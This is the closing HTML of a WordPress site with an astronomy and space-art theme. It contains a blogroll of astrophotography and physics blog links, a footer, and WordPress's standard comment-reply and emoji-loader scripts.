	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>